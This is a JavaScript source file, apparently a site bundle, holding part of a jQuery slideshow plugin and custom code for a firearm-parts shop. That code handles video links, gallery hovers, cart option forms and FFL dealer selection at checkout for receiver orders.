				// wrap the <ul> in div that acts as a window
				$parent
				.wrap('<div class="'+options.wrapperClass+'" style="width:'+childrenMaxWidth+'px; position:relative;"></div>')
				.wrap('<div class="bx-window" style="height:'+childrenMaxHeight+'px; width:'+childrenMaxWidth+'px; position:relative; overflow:hidden;"></div>');
				$parent.children(options.childSelector).css({
				  listStyle: 'none',
				  position: 'absolute',
					top: 0,
					left: 0,
					zIndex: 98
				});					
				$outerWrapper = $parent.parent().parent();
				$children.not(':eq('+currentSlide+')').fadeTo(0, 0);
				$children.eq(currentSlide).css('zIndex', 99);
			}
			// if captions = true setup a div placeholder
			if(options.captions && options.captionsSelector == null){
				$outerWrapper.append('<div class="bx-captions"></div>');
			}			
		}
		
		/**
		 * Depending on mode, lays out children in the proper setup
		 */		
		function setChildrenLayout(){			
			// lays out children for horizontal or vertical modes
			if( (options.mode == 'horizontal' || options.mode == 'vertical') && options.infiniteLoop) {
				// get the children behind
				var $prependedChildren = getArraySample($children, 0, options.moveSlideQty, 'backward');
				
				// add each prepended child to the back of the original element
				$.each($prependedChildren, function(index) {
					$parent.prepend($(this));
				});			
				
				// total number of slides to be hidden after the window
				var totalNumberAfterWindow = ($children.length + options.moveSlideQty) - 1;
				// number of original slides hidden after the window
				var pagerExcess = $children.length - options.displaySlideQty;
				// number of slides to append to the original hidden slides
				var numberToAppend = totalNumberAfterWindow - pagerExcess;
				// get the sample of extra slides to append
				var $appendedChildren = getArraySample($children, 0, numberToAppend, 'forward');
				
				if(options.infiniteLoop){
					// add each appended child to the front of the original element
					$.each($appendedChildren, function(index) {
						$parent.append($(this));
					});
				}
			}
		}
		
		/**
		 * Sets all variables associated with the controls
		 */		
		function setControlsVars(){
			// check if text or images should be used for controls
			// check "next"
			if(options.nextImage != ''){
				nextContent = options.nextImage;
				nextType = 'image';
			}else{
				nextContent = options.nextText;
				nextType = 'text';
			}
			// check "prev"
			if(options.prevImage != ''){
				prevContent = options.prevImage;
				prevType = 'image';
			}else{
				prevContent = options.prevText;
				prevType = 'text';
			}
			// show the controls
			showControls(nextType, nextContent, prevType, prevContent);
		}			
		
		/**
		 * Puts slideshow into auto mode
		 *
		 * @param int pause number of ms the slideshow will wait between slides 
		 * @param string direction 'forward', 'backward' sets the direction of the slideshow (forward/backward)
		 * @param bool controls determines if start/stop controls will be displayed
		 */		
		function setAutoInterval(){
			if(options.auto){
				clearInterval(interval); // clear any existing interval
				
				// finite loop
				if(!options.infiniteLoop){
					if(options.autoDirection == 'next'){
						interval = setInterval(function(){
							currentSlide += options.moveSlideQty;
							// if currentSlide has exceeded total number
							if(currentSlide > lastSlide){
								currentSlide = currentSlide % $children.length;
							}
							base.goToSlide(currentSlide, false);
						}, options.pause);
					}else if(options.autoDirection == 'prev'){
						interval = setInterval(function(){
							currentSlide -= options.moveSlideQty;
							// if currentSlide is smaller than zero
							if(currentSlide < 0){
								negativeOffset = (currentSlide % $children.length);
								if(negativeOffset == 0){
									currentSlide = 0;
								}else{
									currentSlide = ($children.length) + negativeOffset; 
								}
							}
							base.goToSlide(currentSlide, false);
						}, options.pause);
					}
				// infinite loop
				}else{
					if(options.autoDirection == 'next'){
						interval = setInterval(function(){
							base.goToNextSlide(false);
						}, options.pause);
					}else if(options.autoDirection == 'prev'){
						interval = setInterval(function(){
							base.goToPreviousSlide(false);
						}, options.pause);
					}
				}
			
			}else if(options.ticker){
				
				options.tickerSpeed *= 10;
												
				// get the total width of the original show
				$('.bx-child', $outerWrapper).each(function(index) {
				  origShowWidth += $(this).width();
					origShowHeight += $(this).height();
				});
				
				// if prev start the show from the last slide
				if(options.tickerDirection == 'prev' && options.mode == 'horizontal'){
					$parent.css('left', '-'+(origShowWidth+origLeft)+'px');
				}else if(options.tickerDirection == 'prev' && options.mode == 'vertical'){
					$parent.css('top', '-'+(origShowHeight+origTop)+'px');
				}
				
				if(options.mode == 'horizontal'){
					// get the starting left position
					tickerLeft = parseInt($parent.css('left'));
					// start the ticker
					moveTheShow(tickerLeft, origShowWidth, options.tickerSpeed);
				}else if(options.mode == 'vertical'){
					// get the starting top position
					tickerTop = parseInt($parent.css('top'));
					// start the ticker
					moveTheShow(tickerTop, origShowHeight, options.tickerSpeed);
				}												
				
				// check it tickerHover applies
				if(options.tickerHover){
					setTickerHover();
				}					
			}			
		}
		
		function moveTheShow(leftCss, distance, speed){
			// if horizontal
			if(options.mode == 'horizontal'){
				// if next
				if(options.tickerDirection == 'next'){
					$parent.animate({'left': '-='+distance+'px'}, speed, 'linear', function(){
						$parent.css('left', leftCss);
						moveTheShow(leftCss, origShowWidth, options.tickerSpeed);
					});
				// if prev
				}else if(options.tickerDirection == 'prev'){
					$parent.animate({'left': '+='+distance+'px'}, speed, 'linear', function(){
						$parent.css('left', leftCss);
						moveTheShow(leftCss, origShowWidth, options.tickerSpeed);
					});
				}
			// if vertical		
			}else if(options.mode == 'vertical'){
				// if next
				if(options.tickerDirection == 'next'){
					$parent.animate({'top': '-='+distance+'px'}, speed, 'linear', function(){
						$parent.css('top', leftCss);
						moveTheShow(leftCss, origShowHeight, options.tickerSpeed);
					});
				// if prev
				}else if(options.tickerDirection == 'prev'){
					$parent.animate({'top': '+='+distance+'px'}, speed, 'linear', function(){
						$parent.css('top', leftCss);
						moveTheShow(leftCss, origShowHeight, options.tickerSpeed);
					});
				}
			}
		}		
		
		/**
		 * Sets all variables associated with the controls
		 */		
		function setAutoControlsVars(){
			// check if text or images should be used for controls
			// check "start"
			if(options.startImage != ''){
				startContent = options.startImage;
				startType = 'image';
			}else{
				startContent = options.startText;
				startType = 'text';
			}
			// check "stop"
			if(options.stopImage != ''){
				stopContent = options.stopImage;
				stopType = 'image';
			}else{
				stopContent = options.stopText;
				stopType = 'text';
			}
			// show the controls
			showAutoControls(startType, startContent, stopType, stopContent);
		}
		
		/**
		 * Handles hover events for auto shows
		 */		
		function setAutoHover(){
			// hover over the slider window
			$outerWrapper.children('.bx-window').hover(function() {
				if(autoPlaying){
					base.suspendShow(false);
				}
			}, function() {
				if(autoPlaying){
					base.restartShow(false);
				}
			});
		}
		
		/**
		 * Handles hover events for ticker mode
		 */		
		function setTickerHover(){
			// on hover stop the animation
			$parent.hover(function() {
				if(autoPlaying){
					base.stopTicker(false);
				}
			}, function() {
				if(autoPlaying){
					base.startTicker(false);
				}
			});
		}		
		
		/**
		 * Handles fade animation
		 */		
		function setChildrenFade(){
			// fade out any other child besides the current
			$children.not(':eq('+currentSlide+')').fadeTo(options.speed, 0).css('zIndex', 98);
			// fade in the current slide
			$children.eq(currentSlide).css('zIndex', 99).fadeTo(options.speed, 1, function(){
				isWorking = false;
				// ie fade fix
				if(jQuery.browser.msie){
					$children.eq(currentSlide).get(0).style.removeAttribute('filter');
				}
				// perform the callback function
				options.onAfterSlide(currentSlide, $children.length, $children.eq(currentSlide));
			});
		};
				
		/**
		 * Makes slide active
		 */		
		function makeSlideActive(number){
			if(options.pagerType == 'full' && options.pager){
				// remove all active classes
				$('a', $pager).removeClass(options.pagerActiveClass);
				// assign active class to appropriate slide
				$('a', $pager).eq(number).addClass(options.pagerActiveClass);
			}else if(options.pagerType == 'short' && options.pager){
				//$('.bx-pager-current', $pager).html(currentSlide+1);
				var activeSlide = '#pager'+ (currentSlide+1);
				$pager.children().removeClass('current');
				$(activeSlide).addClass("current");
				//alert(activeSlide);
			}
		}
				
		/**
		 * Displays next/prev controls
		 *
		 * @param string nextType 'image', 'text'
		 * @param string nextContent if type='image', specify a filepath to the image. if type='text', specify text.
		 * @param string prevType 'image', 'text'
		 * @param string prevContent if type='image', specify a filepath to the image. if type='text', specify text.
		 */		
		function showControls(nextType, nextContent, prevType, prevContent){
			// create pager html elements
			var $nextHtml = $('<a href="" class="bx-next"></a>');
			var $prevHtml = $('<a href="" class="bx-prev"></a>');
			// check if next is 'text' or 'image'
			if(nextType == 'text'){
				$nextHtml.html(nextContent);
			}else{
				$nextHtml.html('<img src="'+nextContent+'" />');
			}
			// check if prev is 'text' or 'image'
			if(prevType == 'text'){
				$prevHtml.html(prevContent);
			}else{
				$prevHtml.html('<img src="'+prevContent+'" />');
			}
			// check if user supplied a selector to populate next control
			if(options.prevSelector){
				$(options.prevSelector).append($prevHtml);
			}else{
				$outerWrapper.append($prevHtml);
			}
			// check if user supplied a selector to populate next control
			if(options.nextSelector){
				$(options.nextSelector).append($nextHtml);
			}else{
				$outerWrapper.append($nextHtml);
			}
			// click next control
			$nextHtml.click(function() {
				base.goToNextSlide();
				return false;
			});
			// click prev control
			$prevHtml.click(function() {
				base.goToPreviousSlide();
				return false;
			});
		}
		
		/**
		 * Displays the pager
		 *
		 * @param string type 'full', 'short'
		 */		
		function showPager(type){
			// sets up logic for finite multi slide shows
			var pagerQty = $children.length;
			// if we are moving more than one at a time and we have a finite loop
			if(options.moveSlideQty > 1){
				// if slides create an odd number of pages
				if($children.length % options.moveSlideQty != 0){
					// pagerQty = $children.length / options.moveSlideQty + 1;
					pagerQty = Math.ceil($children.length / options.moveSlideQty);
				// if slides create an even number of pages
				}else{
					pagerQty = $children.length / options.moveSlideQty;
				}
			}
			var pagerString = '';
			// check if custom build function was supplied
			if(options.buildPager){
				for(var i=0; i<pagerQty; i++){
					pagerString += options.buildPager(i, $children.eq(i * options.moveSlideQty));
				}
				
			// if not, use default pager
			}else if(type == 'full'){
				// build the full pager
				for(var i=1; i<=pagerQty; i++){
					pagerString += '<a href="" class="pager-link pager-'+i+'">'+i+'</a>';
				}
			}else if(type == 'short') {
				// build the short pager
				pagerString = '';
				for(var i=1; i<=pagerQty; i++) {
					if ( (options.startingSlide+1) == i){
						pagerString += '<span id="pager'+i+'" class="pager-link pager'+i+' current">'+i+'</span>';
					} else {
						pagerString += '<span id="pager'+i+'" class="pager-link pager'+i+'">'+i+'</span>';
					}
				}
			}	
			// check if user supplied a pager selector
			if(options.pagerSelector){
				$(options.pagerSelector).append(pagerString);
				$pager = $(options.pagerSelector);
			}else{
				var $pagerContainer = $('<div class="bx-pager"></div>');
				$pagerContainer.append(pagerString);
				// attach the pager to the DOM
				if(options.pagerLocation == 'top'){
					$outerWrapper.prepend($pagerContainer);
				}else if(options.pagerLocation == 'bottom'){
					$outerWrapper.append($pagerContainer);
				}
				// cache the pager element
				$pager = $outerWrapper.children('.bx-pager');
			}
			$pager.children().click(function() {
				// only if pager is full mode
				if(options.pagerType == 'full'){
					// get the index from the link
					var slideIndex = $pager.children().index(this);
					// accomodate moving more than one slide
					if(options.moveSlideQty > 1){
						slideIndex *= options.moveSlideQty;
					}
					base.goToSlide(slideIndex);
				} else if(options.pagerType == 'short'){
					// get the index from the link
					var slideIndex = $pager.children().index(this);
					// accomodate moving more than one slide
					if(options.moveSlideQty > 1){
						slideIndex *= options.moveSlideQty;
					}
					base.goToSlide(slideIndex);
					$pager.children().removeClass('current');
					$(this).addClass('current');
				}
				return false;
			});
		}
				
		/**
		 * Displays captions
		 */		
		function showCaptions(){
			// get the title from each image
		  var caption = $('img', $children.eq(currentSlide)).attr('title');
			// if the caption exists
			if(caption != ''){
				// if user supplied a selector
				if(options.captionsSelector){
					$(options.captionsSelector).html(caption);
				}else{
					$outerWrapper.children('.bx-captions').html(caption);
				}
			}else{
				// if user supplied a selector
				if(options.captionsSelector){
					$(options.captionsSelector).html('&nbsp;');
				}else{
					$outerWrapper.children('.bx-captions').html('&nbsp;');
				}				
			}
		}
		
		/**
		 * Displays start/stop controls for auto and ticker mode
		 *
		 * @param string type 'image', 'text'
		 * @param string next [optional] if type='image', specify a filepath to the image. if type='text', specify text.
		 * @param string prev [optional] if type='image', specify a filepath to the image. if type='text', specify text.
		 */
		function showAutoControls(startType, startContent, stopType, stopContent){
			// create pager html elements
			$autoControls = $('<a href="" class="bx-start"></a>');
			// check if start is 'text' or 'image'
			if(startType == 'text'){
				$startContent = startContent;
			}else{
				$startContent = '<img src="'+startContent+'" />';
			}
			// check if stop is 'text' or 'image'
			if(stopType == 'text'){
				$stopContent = stopContent;
			}else{
				$stopContent = '<img src="'+stopContent+'" />';
			}
			// check if user supplied a selector to populate next control
			if(options.autoControlsSelector){
				$(options.autoControlsSelector).append($autoControls);
			}else{
				$outerWrapper.append('<div class="bx-auto"></div>');
				$outerWrapper.children('.bx-auto').html($autoControls);
			}
						
			// click start control
			$autoControls.click(function() {
				if(options.ticker){
					if($(this).hasClass('stop')){
						base.stopTicker();
					}else if($(this).hasClass('start')){
						base.startTicker();
					}
				}else{
					if($(this).hasClass('stop')){
						base.stopShow(true);
					}else if($(this).hasClass('start')){
						base.startShow(true);
					}
				}
				return false;
			});
			
		}
		
		/**
		 * Checks if show is in finite mode, and if slide is either first or last, then hides the respective control
		 */		
		function checkEndControls(){
			if(!options.infiniteLoop && options.hideControlOnEnd){
				// check previous
				if(currentSlide == firstSlide){
					$outerWrapper.children('.bx-prev').hide();				
				}else{
					$outerWrapper.children('.bx-prev').show();
				}
				// check next
				var lastPossibleSlide = Math.floor(lastSlide/options.displaySlideQty) * options.displaySlideQty;
        if(currentSlide >= lastPossibleSlide){
					$outerWrapper.children('.bx-next').hide();
				}else{
					$outerWrapper.children('.bx-next').show();
				}
			}
		}
		
		/**
		 * Returns the left offset of the slide from the parent container
		 */		
		function getSlidePosition(number, side){			
			var $slidePosition = $parent.find(' > .bx-child').eq(number).position();
			return (side == 'left') ? $slidePosition.left : $slidePosition.top;
		}
		
		/**
		 * Returns the width of the wrapper
		 */		
		function getWrapperWidth(){
			var wrapperWidth = $firstChild.outerWidth() * options.displaySlideQty;
			return wrapperWidth;
		}
		
		/**
		 * Returns the height of the wrapper
		 */		
		function getWrapperHeight(){
			// if displaying multiple slides, multiple wrapper width by number of slides to display
			var wrapperHeight = $firstChild.outerHeight() * options.displaySlideQty;
			return wrapperHeight;
		}
		
		/**
		 * Returns a sample of an arry and loops back on itself if the end of the array is reached
		 *
		 * @param array array original array the sample is derived from
		 * @param int start array index sample will start
		 * @param int length number of items in the sample
		 * @param string direction 'forward', 'backward' direction the loop should travel in the array
		 */		
		function getArraySample(array, start, length, direction){
			// initialize empty array
			var sample = [];
			// clone the length argument
			var loopLength = length;
			// determines when the empty array should start being populated
			var startPopulatingArray = false;
			// reverse the array if direction = 'backward'
			if(direction == 'backward'){
				array = $.makeArray(array);
				array.reverse();
			}
			// loop through original array until the length argument is met
			while(loopLength > 0){				
				// loop through original array
				$.each(array, function(index, val) {
					// check if length has been met
					if(loopLength > 0){
						// don't do anything unless first index has been reached
					  if(!startPopulatingArray){
							// start populating empty array
							if(index == start){
								startPopulatingArray = true;
								// add element to array
								sample.push($(this).clone());
								// decrease the length clone variable
								loopLength--;
							}
						}else{
							// add element to array
							sample.push($(this).clone());
							// decrease the length clone variable
							loopLength--;
						}
					// if length has been met, break loose
					}else{
						return false;
					}			
				});				
			}
			return sample;
		}
												
		this.each(function(){
			// make sure the element has children
			if($(this).children().length > 0){
				base.initShow();
			}
		});
				
		return this;						
	}
	
	jQuery.fx.prototype.cur = function(){
		if ( this.elem[this.prop] != null && (!this.elem.style || this.elem.style[this.prop] == null) ) {
			return this.elem[ this.prop ];
		}

		var r = parseFloat( jQuery.css( this.elem, this.prop ) );
		// return r && r > -10000 ? r : 0;
		return r;
	}

		
})(jQuery);
;
(function ($) {

	function formatDollar(num) {
	    var p = num.toFixed(2).split(".");
	    return "$" + p[0].split("").reverse().reduce(function(acc, num, i, orig) {
	        return  num + (i && !(i % 3) ? "," : "") + acc;
	    }, "") + "." + p[1];
	}
	
	// FORMAT COLORBOX VIDEO dasdadsadsadasdasdasd
	function fixColorbox() {
		$('.view .colorbox-preview').each(function(){
			if ($(this).hasClass('processed')) {
				// Only process once; Do nothing
			}
			else {
				var link = $(this).attr('href');
				var cleanLink = link.replace('www.','');
				var removeYouTube = "http://youtube.com/watch?v=";
				var removeVimeo = "http://vimeo.com/";
				var foundYouTube = cleanLink.indexOf(removeYouTube);
				var foundVimeo = cleanLink.indexOf(removeVimeo);
				var protocol = location.protocol;
				
				// Get file data
				$file = $(this).parent().find('.file');
				$title = $file.find('img').attr('alt');
				$img = $file.find('.content').html();
				$file.remove();
				
				// Build thumnail HTML
				$output = '<div class="video-play"></div>'+$img;
				
				//if (window.console) { console.log(protocol + ' : ' + link + ' : ' + foundYouTube + ' : ' + foundVimeo ); }
				
				if (foundYouTube >= 0) {
					var code = cleanLink.replace(removeYouTube,'');
					var newLink = protocol + "//www.youtube.com/embed/" + code + "";
					$(this).addClass('colorbox-load');
					$(this).attr('href',newLink).colorbox({iframe:true, innerWidth:700, innerHeight:420});
					$(this).addClass('processed');
					$(this).html($output);
				}
				if (foundVimeo >= 0) {
					var code = cleanLink.replace(removeVimeo,'');
					var newLink = protocol + "//player.vimeo.com/video/" + code + "?title=0&byline=0&portrait=0";
					$(this).addClass('colorbox-load');
					$(this).attr('href',newLink).colorbox({iframe:true, innerWidth:700, innerHeight:420});
					$(this).addClass('processed');
					$(this).html($output);
				}
				//if (window.console) { console.log(newLink + ' : ' + code); }
			}
		});
	}
	
	
	// PHOTO GALLERY HOVER
	function photoHover() {
		if ($('.view-photo-gallery').length > 0) {
			$('.view-photo-gallery td').each(function(){
				$t = $(this).find('h2').text();
				if ($t == 'null' || $t == '') {
					$(this).find('.pop-view').hide();
				}
				else {
					if ($(this).find('.pop-view').length > 0) {
						$tBlock = $(this).find('.pop-view');
					}
					else {
						$name = $(this).find('h2');
						$title = $(this).find('h3');
						$output = '<div class="pop-view"><h2>'+ $name.html() +'</h2><h3>by '+ $title.find('.field-name-field-first-name').html() + '</h3></div>';
						$name.hide(); $title.hide();
						$(this).append($output);
						$tBlock = $(this).find('.pop-view');
					}
				}
			});
			
			
			$('.view-photo-gallery td').mouseenter(function(){
				if ($('body.responsive-layout-normal').length > 0) {
					$tBlock = $(this).find('.pop-view');
					$tBlock.stop().animate({'margin-top':'-50px'});
				}
			}).mouseleave(function(){
				if ($('body.responsive-layout-normal').length > 0) {
					$(this).find('.pop-view').stop().animate({'margin-top':'0'});
				}
			});
		}
	}
	
		
	// VIDEO GALLERY HOVER
	function videoHover() {
		if ($('.view-video-gallery').length > 0) {
			$('.view-video-gallery td').each(function(){
				$t = $(this).find('h2').text();
				if ($t == 'null' || $t == '') {
					$(this).find('.pop-view').hide();
				}
				else {
					if ($(this).find('.pop-view').length > 0) {
						$tBlock = $(this).find('.pop-view');
					}
					else {
						$name = $(this).find('h2');
						$output = '<div class="pop-view"><h2>'+ $name.html() +'</h2></div>';
						$name.hide();
						$(this).append($output);
						$tBlock = $(this).find('.pop-view');
					}
				}
			});
			
			
			$('.view-video-gallery td').mouseenter(function(){
				if ($('body.responsive-layout-normal').length > 0) {
					$tBlock = $(this).find('.pop-view');
					$tBlock.stop().animate({'margin-top':'-50px'});
				}
			}).mouseleave(function(){
				if ($('body.responsive-layout-normal').length > 0) {
					$(this).find('.pop-view').stop().animate({'margin-top':'0'});
				}
			});
		}
		
		$('.menu-toggle').click(function(){
			//alert('toggle click');
			$nav = $(this).next();
			$view = $nav.attr('rel');
			if ($view == 'visible') {
				$('#main-menu').hide();
				$nav.attr('rel','hidden');
			}
			else {
				$('#main-menu').show();
				$nav.attr('rel','visible');
			}
			return false;
		});
	}

	
	// UPDATE SHOPPING CART SLIDE OPTIONS
	function selectOptions(id) {
		if ($('.node-slides, .node-receiver').length > 0) {
			
			$variationObj1 = $('#'+id);
			$variationObj2 = $('#'+id+'2');
			if ($variationObj2.is('select')) {
				$variationVal2 = $variationObj2.val();
				$variationObj1.val($variationVal2).change();
			}
			if ($variationObj2.is('input[type=checkbox]')) {
				if ($variationObj2.is(':checked')) { $variationObj1.attr('checked', true).change(); }
				else { $variationObj1.attr('checked', false).change(); }
			}
			if ($variationObj2.is('input[type=text]')) {
				$variationObj1.val($variationObj2.val()).change();
			}
			//if (window.console) { console.log(id + ' : ' + $variationObj1.val()); }
			return true;
		}
	}
	
	// CHECK FORM VALUES
	function checkOptions(id) {
		
		var count = 0;
		var pass = true;
		$('#optionArea'+id+' .formRow').each(function(){
			$select = $(this).find('select');
			if ($select.length) {
				if ( $select.val() == '_none' || $select.val() == '' ) { pass = false; $select.css('background','#AA9999'); }
				else { $select.css('background','#999999'); }
			}
			count++;
		});
		if (pass === true) { 
			
			if ($('.node-slides').length > 0) { 
				var buttonText = "Build Slide"; 
			}
			else if ($('.node-receiver').length > 0) { 
				var buttonText = "Build Receiver"; 
			}
			else { 
				var buttonText = "Change Options."; 
			}
			
			$('#optionArea'+id).attr('rel','pass');
			$('#buildOptionButton'+id).val(buttonText);
			$('#optionExtras'+id).parent().find('input[type=submit]').show();
		}
		else { 
			$('#optionArea'+id).attr('rel','fail'); 
			$('#optionExtras'+id).parent().find('input[type=submit]').hide(); 
		}
		if (count == 0) { 
			$('#optionExtras'+id).hide();
		}
		$('#optionExtras'+id).attr('status','checked');
		
		return pass;
		
	}
	
	// UPDATE SHOPPING CART SLIDE OPTIONS
	function buildOptions() {
		if ($('.node-slides, .node-receiver').length > 0) {
			
			var i = 1;
			$('.field-name-field-product form .form-wrapper').hide();
			
			if ($('.node-receiver').length > 0) { var which = 'receiver'; var standardOptions = 8; }
			if ($('.node-slides').length > 0) { var which = 'slide'; var standardOptions = 12; }
			
			if ($('.optionArea').length <= 0) {
				
				$('.field-name-field-product form').each(function(){
					
					$defaultOptions = 'hide';
					$productTitle = $(this).parent().parent().parent().parent().find('.field-name-title-field').text();
					$productOptions = '';
					$price = '';
					
					var x = 1;
					var fieldCount = $(this).find('.form-wrapper').length;
					var skipIDs = [ "edit-line-item-fields-field-options-und-0-value" ];
					var standardOptionsOverride = 0;
				
					$(this).find('.form-wrapper').each(function(){
						
						if ( $(this).find('#line-item-fields-field-options-add-more-wrapper').length <= 0 ) {
							$label = $(this).find('label');
							
							if ($label.attr('for') != undefined) {
								$labelID = $label.attr('for');
								$labelHTML = $label.html();
								$optionHTML = '';
								
								if ( jQuery.inArray( $labelID.substr(0, 47), skipIDs ) ) {
									
									if ($(this).find('input[type=text]').length) {
										$textfield = $(this).find('input[type=text]');
										$selectDesc = $(this).find('.description').html();
										if ( $textfield.val() != '' ) { $optionHTML = '<input id="' + $labelID + '2" name="' + $labelID + '" type="text" value="' + $textfield.val() + '" maxlength="' + $textfield.attr('maxlength') + '">'; $optionVal += $label.text() + ', '; }
										else { $optionHTML = '<input id="' + $labelID + '2" name="' + $labelID + '" type="text" value="" maxlength="' + $textfield.attr('maxlength') + '">'; }
										if ($selectDesc != null) {
											$optionHTML += '<div class="description">' + $selectDesc + '</div>';
										}
									}
									else if ($(this).find('input[type=checkbox]').length) {
										if ( $(this).find('input[type=checkbox]').is(':checked') ) { $optionHTML = '<input id="' + $labelID + '2" name="' + $labelID + '" type="checkbox" checked="checked" value="1">'; $optionVal += $label.text() + ', '; }
										else { $optionHTML = '<input id="' + $labelID + '2" name="' + $labelID + '" type="checkbox" value="1">'; }
									}
									else if ($(this).find('select').length) {
										$select = $(this).find('select');
										$selectOptions = $select.html();
										$selectDesc = $(this).find('.description').html();
										$optionHTML = '<select id="' + $labelID + '2" name="' + $labelID + '">' + $selectOptions + '</select>';
										$select.find('option').each(function(){
											if ($(this).is(':selected')) { 
												$optionVal += $(this).text() + ', '; 
												if ($(this).text() != '- None -' && $(this).text() != '- Select -' && $(this).text() != '') { $defaultOptions = 'show'; }
											}
										});
										if ($selectDesc != null) {
											$optionHTML += '<div class="description">' + $selectDesc + '</div>';
										}
										
									}
	
								}
								else {
									//if (window.console) { console.log($labelID.substr(0, 47)); }
								}
							}
														
							if ($optionHTML != '') {
								if (x == (standardOptions-1) && $labelID == 'edit-field-option-prices-0-field-serial-number-und') { standardOptionsOverride = 1; standardOptions++; }
								if (x == 1) { 
									$productOptions += '<div class="optionHeader">';
										$productOptions += '<div class="collection">';
											$productOptions += '<h3 class="menu" rel="standard">Custom Options</h3>';
											$productOptions += '<div class="collectionMenu">';
												$productOptions += '<h3 class="menu extra" rel="extra">More Options</h3>';
											$productOptions += '</div>';
										$productOptions += '</div>';
										$productOptions += '<div class="collectionActions">';
											$productOptions += '<input id="saveOptionButton' +  i + '" class="saveOptionButton" rel="' +  i + '" type="button" value="Add to Cart">';
										$productOptions += '</div>';
									$productOptions += '</div>';
									$productOptions += '<div class="collectionStandard">';
									$productOptions += '<div class="formRow first ' + $labelID + '2">'; 
								}
								else if (x == standardOptions) { 
									$productOptions += '</div>';
									$productOptions += '<div class="collectionExtra" style="display: none;">';
									$productOptions += '<div class="formRow ' + $labelID + '2">'; 
									if ( standardOptionsOverride == 1 ) {
										standardOptionsOverride = 0;
										standardOptions--;
										//if (window.console) { console.log(standardOptions); }
									}
								}
								else { 
									$productOptions += '<div class="formRow ' + $labelID + '2">'; 
								}
								$productOptions += '<label for="' + $labelID + '2">' + $labelHTML + '</label>';
								$productOptions += $optionHTML;
								$productOptions += '</div>';
								if (x == (fieldCount - 2)) {
									$productOptions += '</div>';
								}
								x++;
							}
						}
					});
					
					$price = $(this).parent().parent().parent().parent().find('.field-commerce-price .field-item').text();
					$output  = '<div id="optionArea' +  i + '" class="optionArea" rel="default">';
						$output += '<a class="commerce-close" href="#"><span class="element-invisible">Close</span></a>';
						$output += '<div class="padding">';
							$output += '<h2>' + $productTitle + ' Options</h2>';
							$output += $productOptions;
							$output += '<div id="optionPrice' +  i + '" class="optionPrice" style="">' + $price + '</div>';
						$output += '</div>';
					$output += '</div>';
					
					// ADD OPTIONS
					$('body').append($output);
					
					// HIDE SUBMIT BUTTON
					$(this).find('.form-submit').wrap( "<div id='submit-button"+i+"'></div>" );
					$('#submit-button'+i).hide();
					
					
					// ADD OPTION BUTTON
					if ($defaultOptions == 'show') { 
						if ($('.node-slides').length > 0) { 
							var buttonText = "Build Slide"; 
						}
						else if ($('.node-receiver').length > 0) { 
							var buttonText = "Build Receiver"; 
						}
						else { 
							var buttonText = "Change Options"; 
						}
					}
					else { var buttonText = "Add Options"; }
					$productOptionsHTML  = '<div id="optionExtras' +  i + '" class="optionExtras" rel="' +  i + '" status="none">';
					$productOptionsHTML += '<div id="optionButton' +  i + '" class="optionButton"><input id="buildOptionButton' +  i + '" rel="' +  i + '" class="buildOptionButton form-button" type="button" value="' + buttonText + '"></div>';
					$productOptionsHTML += '</div>';
					$(this).parent().append($productOptionsHTML);
					//$('#optionsSelected').html($optionVal);
					
					i++;
				});
				
			}
			
			// ADD OPTIONS
			$('body').append('<div class="optionOverlay" style="display: none;"></div>');
			
		}
		
	}
	
	// CHECK IF RECEIVER IS IN CART
	function receiverFound() {
		var found = false;
		$('.productType').each(function(){
			if ( $(this).attr('rel') == "Receiver" ) {
				found = true;
			}
		});
		return found;
	}
	
	// UPDATE RECEVER SHIPPING OPTIONS
	function buildDealerOptions() {
		
		// IF RECEVER IS IN CART SHIPPING
		if ($('.productType').length > 0 && $('#dealerSelect').length <= 0 && receiverFound() ) {
			
			$('#edit-customer-profile-shipping-commerce-customer-address-und-0--2').hide();
			$('#customer-profile-shipping-commerce-customer-address-add-more-wrapper').hide();
			$('.form-item-customer-profile-shipping-addressbook').hide();
			
			
			// GET CHOSEN SHIPPING ADDRESS IF PREVIOUSLY SELECTED
			$name = $('#customer-profile-shipping-ajax-wrapper input.name-block').val();
			$street = $('#customer-profile-shipping-ajax-wrapper input.thoroughfare').val();
			$city = $('#customer-profile-shipping-ajax-wrapper input.locality').val();
			$state = $('#customer-profile-shipping-ajax-wrapper select.state').val();
			$zip = $('#customer-profile-shipping-ajax-wrapper input.postal-code').val(); 
			
			// DEALER DEFAULT OPTIONS
			$isDealer = false;
			$optionHTML = '';
			$selectOptions = '<option value=""> -- Select Dealer -- </option>';
			
			// BUILD DEALER OPTIONS
			$('#block-views-dealers-block-1 .views-row').each(function(){
				$option = $(this).find('.views-field-title .field-content').text();
				$optionStreet = $(this).find('.thoroughfare').text();
				$optionCity = $(this).find('.locality').text();
				$optionState = $(this).find('.state').text();
				$optionZip = $(this).find('.postal-code').text();
				$optionPhone = $(this).find('.field-name-field-dealer-phone .field-item').text();
				$optionEmail = $(this).find('.field-name-field-dealer-email .field-item').text();
				$selectOptions += '<option value="' + $option + '" street="' + $optionStreet + '" city="' + $optionCity + '" state="' + $optionState + '" zip="' + $optionZip + '" phone="' + $optionPhone + '" email="' + $optionEmail + '">' + $option + '</option>';
				
				if ($isDealer === false) {
					if ($option == $name) { 
						$isDealer = true; 
						$phone = $optionPhone;
						$email = $optionEmail;
					}
				}
			});
			
			// CLEAR SHIPPING IF NOT AN AUTHORIZED DEALER
			if ($isDealer === false) {
				$('#customer-profile-shipping-ajax-wrapper input.name-block').val('');
				$('#customer-profile-shipping-ajax-wrapper input.thoroughfare').val('');
				$('#customer-profile-shipping-ajax-wrapper input.locality').val('');
				$('#customer-profile-shipping-ajax-wrapper select.state').val('');
				$('#customer-profile-shipping-ajax-wrapper input.postal-code').val(''); 
			}
			
			// BUILD DEALER OPTIONS HTML
			$optionHTML += '<label for="dealerSelect">YOUR ORDER CONTAINS A RECEIVER</label>';
			$optionHTML += '<select id="dealerSelect" name="dealerSelect">' + $selectOptions + '</select>';
			$optionHTML += '<div id="dealerNote" class="description">Receivers are the serialized component of your custom build and <b>must be shipped to a valid FFL</b> (Federal Firearms License) holder. Talk to your FFL holder about transfer procedures and ask if they could forward their license directly to us with reference to your order number. </div>';
			
			if ($state == 'MA') {
				$optionHTML += '<h3>MA Residence</h3>';
				$optionHTML += '<div id="Residence" class="description">Please print and complete the following letter. <a href="/sites/default/files/caspian/documents/MA_LETTER.pdf"></a></div>';
			}
			
			if ($state == 'CA') {
				$optionHTML += '<h3>CA Residence</h3>';
				$optionHTML += '<div id="Residence" class="description">Please print and complete the following letter. <a href="/sites/default/files/caspian/documents/CA_LETTER.pdf"></a></div>';
			}
			
